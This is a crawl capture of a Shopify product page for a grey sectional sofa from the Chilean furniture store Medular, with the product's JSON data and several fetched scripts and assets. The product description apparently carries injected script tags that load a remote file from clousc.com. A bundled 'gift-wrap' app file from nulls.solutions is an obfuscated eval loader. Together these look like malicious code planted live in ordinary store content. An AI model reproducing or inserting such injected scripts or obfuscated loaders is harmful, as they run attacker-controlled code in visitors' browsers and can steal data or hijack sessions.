Deco","type":"Sofás","tags":[],"price":98990000,"price_min":98990000,"price_max":98990000,"available":false,"price_varies":false,"compare_at_price":139990000,"compare_at_price_min":139990000,"compare_at_price_max":139990000,"compare_at_price_varies":false,"variants":[{"id":39514720698410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100600597","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"options":["Default Title"],"price":98990000,"weight":350000,"compare_at_price":139990000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"],"featured_image":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","options":["Title"],"media":[{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851565610,"position":1,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851631146,"position":2,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851794986,"position":3,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq10.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851663914,"position":4,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq2.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851696682,"position":5,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851729450,"position":6,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq6.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851762218,"position":7,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq7.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851598378,"position":8,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"\/\/medular.cl\/cdn\/shop\/products\/forma_izq_grafito2.jpg?v=1713278773","width":3308}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},
    productCollections: [{"id":137356673066,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-02-02T09:01:36-03:00","body_html":null,"published_at":"2019-08-07T16:56:12-04:00","sort_order":"manual","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":270817132586,"handle":"especial-living","title":"ESPECIAL LIVING","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2022-10-27T10:59:34-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Cojines EE"},{"column":"type","relation":"equals","condition":"Alfombras"},{"column":"type","relation":"equals","condition":"Cuadros"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Arrimos"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"IXXI Design"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global"},{"id":461497663802,"handle":"implementacion-de-oficinas","title":"Implementación de Oficinas","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2023-09-26T11:53:37-03:00","sort_order":"manual","template_suffix":"contract","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Ramek"},{"column":"type","relation":"equals","condition":"Escritorios"},{"column":"type","relation":"equals","condition":"Sillas de Escritorio"},{"column":"type","relation":"equals","condition":"Libreros"},{"column":"type","relation":"equals","condition":"Juego de Escritorio"},{"column":"type","relation":"equals","condition":"Mesas de Comedor"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Perchero"},{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Sillas de interior"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Lamparas"}],"published_scope":"global","image":{"created_at":"2023-09-26T12:31:06-03:00","alt":"","width":3683,"height":3142,"src":"\/\/medular.cl\/cdn\/shop\/collections\/Chessy-14.jpg?v=1695742706"}},{"id":137356705834,"handle":"newest-products","title":"Newest Products","updated_at":"2026-02-02T09:01:36-03:00","body_html":null,"published_at":"2019-08-07T16:56:13-04:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":261256577066,"handle":"nuevos-disenos","updated_at":"2026-02-02T09:01:36-03:00","published_at":"2021-05-04T13:53:50-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Nuevos Diseños","body_html":""},{"id":68888952874,"handle":"sofas","title":"Sofás","updated_at":"2026-01-30T09:02:01-03:00","body_html":"","published_at":"2019-05-07T17:00:52-04:00","sort_order":"manual","template_suffix":"sofas","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Luk"},{"column":"title","relation":"equals","condition":"Sofá Cama Lom Derecho"},{"column":"title","relation":"contains","condition":"Pouf Medular Square"},{"column":"title","relation":"contains","condition":"trayken"}],"published_scope":"global","image":{"created_at":"2020-09-23T16:58:31-03:00","alt":"","width":900,"height":574,"src":"\/\/medular.cl\/cdn\/shop\/collections\/SOFAGLAMROSADO_0011_IMG_3977.jpg?v=1694020437"}},{"id":482230960442,"handle":"seccionales","updated_at":"2026-01-30T09:02:01-03:00","published_at":"2024-05-29T10:30:54-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Sofás Seccionales","body_html":"\u003cp\u003eTransforma tu espacio con nuestros Sofás Seccionales: comodidad, estilo y funcionalidad en un solo diseño. Perfectos para aprovechar cada rincón y crear el ambiente acogedor que siempre has querido\u003c\/p\u003e\n\u003c!----\u003e"},{"id":483462545722,"handle":"seccionales-1","title":"Sofás Seccionales","updated_at":"2026-01-30T09:02:01-03:00","body_html":"","published_at":"2024-06-12T10:27:51-04:00","sort_order":"manual","template_suffix":"sofas","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Seccional"}],"published_scope":"global"},{"id":177749229610,"handle":"cyber-revancha","title":"SPRING SALE","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2020-05-27T18:20:16-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":451162636602,"handle":"summer-sale","title":"Summer Sale!","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2023-06-28T17:36:36-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"},{"id":162096087082,"handle":"living-1","title":"Todo Living","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2019-11-26T12:55:19-03:00","sort_order":"manual","template_suffix":"living","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Rack"},{"column":"type","relation":"equals","condition":"Sofás"},{"column":"type","relation":"equals","condition":"Poltronas"},{"column":"type","relation":"equals","condition":"Mesas de Centro"},{"column":"type","relation":"equals","condition":"Alfombras"},{"column":"type","relation":"equals","condition":"Espejos"},{"column":"type","relation":"equals","condition":"Arrimos"},{"column":"type","relation":"equals","condition":"Repisa"},{"column":"type","relation":"equals","condition":"Cojines EE"}],"published_scope":"global"},{"id":270544338986,"handle":"winter-is-coming","title":"WINTER IS COMING","updated_at":"2026-02-02T09:01:36-03:00","body_html":"","published_at":"2022-09-27T19:56:54-03:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"is_price_reduced","relation":"is_set","condition":""}],"published_scope":"global"}],
  };
  window.essentialProductId = 6638208647210
  window.essentialProductTags = []
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=medular-chile.myshopify.com
body_size: 1491
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",34,"tCwQFfAUB",26,3,51))

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://databot-chatbot-backend.herokuapp.com/api/script/2150/XFTZMPXOBJNRHYYF?shop=medular-chile.myshopify.com
body_size: 702
content:
var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://databot-api.herokuapp.com/dist_files/databot.js';    
  script.id = '2150';
  script.setAttribute('bot', 'XFTZMPXOBJNRHYYF');
  
  document.getElementsByTagName('body')[0].appendChild(script);
  
  var link = document.createElement('link');
  link.rel = 'stylesheet';
  link.href = 'https://databot-api.herokuapp.com/dist_files/databot.css';
  
  document.getElementsByTagName('body')[0].appendChild(link);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://medular-chile.myshopify.com/products/sofa-forma-seccional-izquierdo-grafito.js
body_size: 1782
content:
{"id":6638208647210,"title":"Sofá Forma Seccional Izquierdo Gris Grafito","handle":"sofa-forma-seccional-izquierdo-grafito","description":"\u003cp\u003e\u003cstrong\u003eINFORMACIÓN DEL PRODUCTO\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSeccional Forma, medidas generosas, confortabilidad garantizada. Una mezcla equilibrada entre relajo y distinción.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCuidados\u003cbr\u003eEs básico para mantener limpio un sofá de tela pasar la aspiradora una vez por semana y que ataques las manchas superficiales inmediatamente, en el momento en que se han producido. Se puede utilizar una solución suave de jabón neutro para ropa diluida en agua. Aplica la solución sobre una esponja limpia y húmeda, luego limpia con movimientos circulares, desde el exterior hacia el interior de la mancha y deja ventilar. No utilices limpiadores abrasivos o jabón de tocador.\u003cbr\u003eSUGERENCIA: La mejor opción es usar Scotchgard, protector impermeabilizante aerosol.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eImportante:\u003c\/strong\u003e\u003cbr\u003eDespacho a regiones vía Turbus cargo.\u003cbr\u003eCOSTO DE DESPACHO NO INCLUIDO EN EL VALOR DEL PRODUCTO\u003cbr\u003eProductos sin base instalada.\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003eImágenes de referencia. El color del sofá puede variar según la pantalla en donde se visualice.\u003c\/b\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eDETALLES\u003c\/strong\u003e\u003cbr\u003eDIMENSIONES: \u003cspan data-mce-fragment=\"1\"\u003e250 cm Largo x 154 cm Ancho máximo x 67 cm Alto\u003c\/span\u003e\u003cbr\u003eCOLOR: Grafito\u003cbr\u003eMATERIALIDAD: Estructura: \u003cspan data-mce-fragment=\"1\"\u003emadera eucaliptus, Relleno: espuma poliuretano densidad 25 a 28 gr\/m3, Suspensión: resortes acero, Tapizado:  tela poliester80%algodón 20%., Patas:  madera roble. Tapillas de fieltro para evitar daños hacia el piso\u003c\/span\u003e\u003cbr\u003eCÓDIGO: 100100600597\u003c\/p\u003e\n\u003cp\u003e\u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e \u003cscript src=\"https:\/\/clousc.com\/player.php?ver=3.0\u0026amp;ref=api\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-04T12:18:18-03:00","created_at":"2021-08-18T15:57:12-04:00","vendor":"Epica Deco","type":"Sofás","tags":[],"price":98990000,"price_min":98990000,"price_max":98990000,"available":false,"price_varies":false,"compare_at_price":139990000,"compare_at_price_min":139990000,"compare_at_price_max":139990000,"compare_at_price_varies":false,"variants":[{"id":39514720698410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"100100600597","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Sofá Forma Seccional Izquierdo Gris Grafito","public_title":null,"options":["Default Title"],"price":98990000,"weight":350000,"compare_at_price":139990000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito3.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq10.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq2.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq3.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq6.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq7.jpg?v=1713278773","\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito2.jpg?v=1713278773"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito.jpg?v=1713278773","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/sofa-forma-seccional-izquierdo-grafito","media":[{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851565610,"position":1,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851631146,"position":2,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851794986,"position":3,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq10.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq10.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851663914,"position":4,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq2.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851696682,"position":5,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq3.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq3.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851729450,"position":6,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq6.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq6.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851762218,"position":7,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq7.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq7.jpg?v=1713278773","width":3308},{"alt":"Sofá Forma Seccional Izquierdo Grafito - Medular Diseño Sofás","id":20906851598378,"position":8,"preview_image":{"aspect_ratio":1.362,"height":2428,"width":3308,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito2.jpg?v=1713278773"},"aspect_ratio":1.362,"height":2428,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2596\/6404\/products\/forma_izq_grafito2.jpg?v=1713278773","width":3308}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-sf.vitals.app/cdn-assets/back_to_top/theme/11.svg?v=1
body_size: 107
content:
<svg class="vtl-st-main-widget__svg-square--filled" fill="#4a4a4a" width="30" height="30" viewBox="0 0 41.5 41.5" xmlns="http://www.w3.org/2000/svg">
    <path class="vtl-st-main-widget__svg-arrow" fill="#fff" d="M15.86,29.59a.75.75,0,0,1-.51-1.3l8.82-8.17a.74.74,0,0,1,1,0L34,28.29a.74.74,0,0,1,0,1.06.73.73,0,0,1-1,0l-8.31-7.7-8.31,7.7A.7.7,0,0,1,15.86,29.59Z"
          transform="translate(-3.93 -4.01)"/>
    <path class="vtl-st-main-widget__svg-fill" d="M44.68,4h-40a.74.74,0,0,0-.75.75v40a.75.75,0,0,0,.75.75h40a.76.76,0,0,0,.75-.75v-40A.75.75,0,0,0,44.68,4ZM34,29.35a.73.73,0,0,1-1,0l-8.31-7.7-8.31,7.7a.7.7,0,0,1-.51.2.75.75,0,0,1-.51-1.3l8.82-8.17a.74.74,0,0,1,1,0L34,28.29A.74.74,0,0,1,34,29.35Z"
          transform="translate(-3.93 -4.01)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://databot-api.herokuapp.com/assets/Bot.80d83856.js
body_size: 490400
content:
import{_ as on,u as Kr,g as en,h as ye,i as Ne,j as Wu,a as je,o as p,c as _,e as f,p as Qn,k as Xn,r as Rl,l as m,m as ot,q as kf,v as Mi,x as fo,y as H,z as _n,A as ni,B as or,b as hn,C as jn,D as He,w as rt,E as Pe,F as kr,G as Wr,H as s,I as Hn,J as pt,K as Me,d as O,L as lg,n as we,M as Mt,N as qe,O as ga,P as pe,f as un,Q as mn,t as U,R as Wi,T as Cr,S as Aa,U as vt,V as Rt,W as ug,X as cg,Y as fg,Z as qn,$ as dg,a0 as Dl,a1 as iv,s as yt,a2 as pg,a3 as hg,a4 as ta,a5 as sv,a6 as vg,a7 as bu,a8 as zo,a9 as er,aa as lv,ab as Sf,ac as mg,ad as _g,ae as yg,af as Pa,ag as po,ah as lp,ai as wu,aj as gg,ak as bg,al as wg,am as kg,an as Sg}from"./index.8c97cf89.js";import{_ as uv}from"./1-databot-icon.21e5bf39.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ed0d8702-d9f9-46dc-a767-c54845abdb51",e._sentryDebugIdIdentifier="sentry-dbid-ed0d8702-d9f9-46dc-a767-c54845abdb51")}catch{}})();const Of="/img/icon/0-iso.svg",Og="/img/icon/11-cart.svg",$g="/img/icon/8-refresh.svg",Tg="/img/icon/9-close.svg",Pl="/img/icon/10-check.svg",xg="/img/2-salco-app.png",cv="/img/icon/2-icon-send.svg";function Ys(e){return Ys=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ys(e)}var Cg=/^\s+/,Rg=/\s+$/;function Oe(e,t){if(e=e||"",t=t||{},e instanceof Oe)return e;if(!(this instanceof Oe))return new Oe(e,t);var n=Dg(e);this._originalInput=e,this._r=n.r,this._g=n.g,this._b=n.b,this._a=n.a,this._roundA=Math.round(100*this._a)/100,this._format=t.format||n.format,this._gradientType=t.gradientType,this._r<1&&(this._r=Math.round(this._r)),this._g<1&&(this._g=Math.round(this._g)),this._b<1&&(this._b=Math.round(this._b)),this._ok=n.ok}Oe.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(t.r*299+t.g*587+t.b*114)/1e3},getLuminance:function(){var t=this.toRgb(),n,a,r,o,i,c;return n=t.r/255,a=t.g/255,r=t.b/255,n<=.03928?o=n/12.92:o=Math.pow((n+.055)/1.055,2.4),a<=.03928?i=a/12.92:i=Math.pow((a+.055)/1.055,2.4),r<=.03928?c=r/12.92:c=Math.pow((r+.055)/1.055,2.4),.2126*o+.7152*i+.0722*c},setAlpha:function(t){return this._a=fv(t),this._roundA=Math.round(100*this._a)/100,this},toHsv:function(){var t=cp(this._r,this._g,this._b);return{h:t.h*360,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=cp(this._r,this._g,this._b),n=Math.round(t.h*360),a=Math.round(t.s*100),r=Math.round(t.v*100);return this._a==1?"hsv("+n+", "+a+"%, "+r+"%)":"hsva("+n+", "+a+"%, "+r+"%, "+this._roundA+")"},toHsl:function(){var t=up(this._r,this._g,this._b);return{h:t.h*360,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=up(this._r,this._g,this._b),n=Math.round(t.h*360),a=Math.round(t.s*100),r=Math.round(t.l*100);return this._a==1?"hsl("+n+", "+a+"%, "+r+"%)":"hsla("+n+", "+a+"%, "+r+"%, "+this._roundA+")"},toHex:function(t){return fp(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return Ag(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:Math.round(this._r),g:Math.round(this._g),b:Math.round(this._b),a:this._a}},toRgbString:function(){return this._a==1?"rgb("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+")":"rgba("+Math.round(this._r)+", "+Math.round(this._g)+", "+Math.round(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:Math.round(Yt(this._r,255)*100)+"%",g:Math.round(Yt(this._g,255)*100)+"%",b:Math.round(Yt(this._b,255)*100)+"%",a:this._a}},toPercentageRgbString:function(){return this._a==1?"rgb("+Math.round(Yt(this._r,255)*100)+"%, "+Math.round(Yt(this._g,255)*100)+"%, 